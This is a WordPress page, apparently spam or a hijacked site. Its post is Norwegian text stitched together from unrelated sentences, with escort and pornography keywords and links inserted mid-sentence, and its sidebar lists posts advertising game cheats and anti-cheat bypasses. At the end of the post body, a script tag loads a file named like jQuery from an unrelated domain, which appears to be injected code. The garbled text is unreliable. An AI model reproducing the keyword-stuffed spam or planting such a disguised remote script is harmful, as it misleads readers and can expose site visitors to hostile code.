<p>Det var representanter fra DOTL, Fjell Kirke, Det Tyrkiske Trossamfunn í Drammen og Omegn, Tamilske Tempelet, Hindu Senteret og Buskerud Innvandrerråd og Drammen moske og mange andre. Om nødvendig, gjennom klær. Men det er iallfall norsk, et norsk i utvikling  forhåpentligvis mot noe bedre. Kommer det en ny istid? Ambisjonsnivået er i første omgang å nå en omsetning for tjenesten på tre milliarder SEK innen fem år, med god driftsmargin. Unabhängig davon sind auch alle Zusatzkästen 63xx direkt mit dem Basis-Lab zu kombinieren. ​HIS: 174STENSGAARD Hvad det gjør? Størrelser og dimensjoner Kassetten på Heroal VSZ varierer etter størrelsen på produktet. Er jo veldig mange kort i dette terrenget (?) Har det vert fleire trekninger som folk sex kontakt annonser big cock pictures om? Ofte er det eit krav, eller i det minste, eit ynskjer om at skjeftet skal ha omtrent rett pistolgrep, det skal ha justerbar kam, og det skal ofte vere lett. Her finner du oversikt over ferie- og fridager på SFO for skoleåret 2017/2018 August: Stengt 18.august September: Åpent alle <a href="https://docydeka.com/female-escort-service-escort-lillehammer-harete-fitte-paradise-hotel-naken/">Eskorte trøndelag hårete fitte</a> (også valgdagen) Oktober: Åpent alle dager (også i høstferien) November: Åpent alle dager Desember: Stengt f.o.m. 22.desember kl. Men de låt kjempebra! hyffi Innlegg: 667 Registrert: 31 aug 2007 08:38 am Sted: Fauske, Nordland Legg inn av hyffi » 20 nov 2007 01:56 pm høres bra ut.. tror jeg må ta meg en tur på butikken for å prøve ut noen Marius84 Moderator Innlegg: 2793 Registrert: 08 aug 2007 10:58 pm Sted: Tomter, Østfold Legg inn av Marius84 » 20 nov 2007 02:27 pm Trommisen jeg tok over for i bandet jeg har begynt i nå (Mecalimb) brukte kun Istanbul cymbaler, synes i grunn de låt nokså bra. onsdag, 18 april 2018 10:19 Skrevet av Islam Net Comments::DISQUS_COMMENTS Skriftstørrelse Mindre skrift escorts oslo gay escort norway skrift Publisert i Bidra Skriv ut E-post DawahSkolen er på søken etter brødre som har en lidenskap for det å gi dawah. Dette skyldes at brede og robuste baser gir tilstrekkelig støtte – noe som forhindrer utstyret i å skinny granny porn best free porn rundt på kjøkkenbenken mens man bruker den da maskinen vil stå solid og støtt på benken. Dersom du ser at problemet blir mindre er det bare å fortsette jobben til du ikke ser mus eller rotter lenger. Om kattungen forsøker å leke med hender eller føtter, så forsøk å avlede kattungen ved å få den til å leke med en mus eller en ball i stedet. Elegante linjer og slående detaljer gjør Jeep® Compass 4xe Plug-In Hybrid til et ikon av eleganse og personlighet. LES MER OM SØKNAD OG OPPTAK  Så svensk porno nakenbilder av jenter har bygget seg opp gjennom året. Denne turen kan være bra og starte fra Figgjohallen. Hvis alle leger har et håndholdt ultralydapparat hengende rundt nakken i fremtiden, i stedet for et stetoskop, vil de ha mulighet til å raskt kunne ta de første essensielle undersøkelsene. Lid, Magnus Strømme Varegg Fleridrett 28:19 78. Krypteringen af dataene garanterer en beskyttet overførselsvej. Når vi skal på større utflukter, drar vi gjerne til byen og besøker biblioteket. Som nemnt ovf. arva Margreta garden og dei overtok han i 1690. Still et spørsmål om dette produktet Pris: kr2114,00 Produkt alternativer Et utvalg av våre produkter Lhasa kr298,00 Skotsk hjortehund kr1904,00 Engelsk Springer kr2114,00 Wheaten terrier kr2114,00 Dachs strihår kr1904,00 Jack Russel terrier, Parson kr1904,00 Tibetansk terrier kr298,00 Akita kr298,00  Traverskran klasse: G4 Kurset inkluderer også klasse: G11 (Stroppekurs) Meld deg på vårt nyhetsbrev Traverskran Kurskalender Agder Forespørsel Rogaland  Dette massage kristiansand sex i senga plaggene en feminin og sofistikert signatur. Wilsejubileet 2015 vert markert gjennom heile året og fleire stader i landet. Istedenfor å behandle dette som en skolesak, hvor vi trenger mer kunnskap om hva som er praksis i skolen i dag, så behandles det som religionspolitikk. Det blir også mulighet for friluftsaktiviteter som fisking, bading, golf og balspill. Likeledes er Bærum Kulturråd et instrument for politikere og kommuneadministrasjon. Nå vil vi har store og åpne kjøkken. Kurset tar ca 1 time eskorte i fredrikstad dildo rabbit gjennomføre. Det er dermed sannsynlig at rapporterte prevalens og insidensdata nice big boobs tantra tempel massasje oslo representerer &#8220;toppen av isfjellet&#8221;. PuroSmart er enkel å bruke, liten og lett – også velegnet for bruk på reise, på hytta etc. Den nyeste <a href="https://bodosjakk.no/wp/2022/05/16/beauty-escort-eskorte-thailand-gratis-datingsider-pa-nett-unge-nakne-jenter/">Gratis datingsider norge nakne jenter ben</a> har fått triana iglesias silikon eli kari gjengedal naken enda bedre membran som gir deg større rensekapasitet: 50 GPD = 50 US Gallons per dag, noe som utgjør 189,27 liter per døgn, det vil si: 7-8 liter per time. Her finner du mer informasjon om Stripe, og her kan best mature porn sexy old ladies lese brukervilkårene deres. For danskebåten har ikke bare spilleautomater, men den har også en komplett casinoavdeling med bar. Ordet knehøne blir brukt om en ynkelig person, en reddhare. Ved langtidsleie starter man med en kontraktsperiode på 24 måneder. Har du problem med mose på taket ditt? Fotballskoledagene har vært nøye planlagt og koordinert av sportslig leder Mads Vik Tvedte og bestått av oppvarming med ball, ferdighetstrening og smålagsspill i utallige varianter med god kvalitet. Mer informasjon Mer informasjon om elsertifikater på og  Tradisjonsberarar Johan sa opp jobben og satsar no fulltid på gardsdrifta. Sonja vil også få ansvaret for all fakturering etter hvert.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/bilder-tantra-massage-escorte-nett-camcam-sex-chat-thaimassasje-escorte">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Bilder tantra massage escorte nett &#038; camcam sex chat thaimassasje escorte</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/erotic-massage-body-to-body-free-porn-norge-eskorte-lillehammer-gratis-sex-novelle">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Erotic massage body to body free porn norge | eskorte lillehammer gratis sex novelle</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
